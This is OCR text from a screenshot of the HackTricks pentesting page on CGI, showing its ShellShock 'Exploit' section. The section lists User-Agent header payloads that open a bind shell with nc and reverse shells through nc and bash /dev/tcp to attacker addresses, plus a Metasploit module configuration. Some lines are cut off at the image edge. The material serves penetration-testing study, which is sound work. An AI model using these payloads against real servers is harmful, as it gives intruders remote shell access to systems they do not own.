 CGI - HackTricks — Mozilla Firefox
10.10.10.10/cgi-bin/underwo
CGI - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/cgi
4
HackTricks
Search...
^ K
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
Exploit
#Bind Shell
$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc -l -p 9999
#Reverse shell
$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc 192.168.15
#Reverse shell using curl
curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.11.0.41/80 0>&1' http://10.1
#Reverse shell using metasploit
> use multi/http/apache_mod_cgi_bash_env_exec
> set targeturi /cgi-bin/admin.cgi
> set rhosts 10.1.2.11
> run
Copy link
Edit on GitHub
ON THIS PAGE
HackTricks LIVE Twitch Wednesday...
Information
ShellShock
Test
Curl (reflected, blind and out-of-band)
Exploit
Proxy (MitM to Web server requests)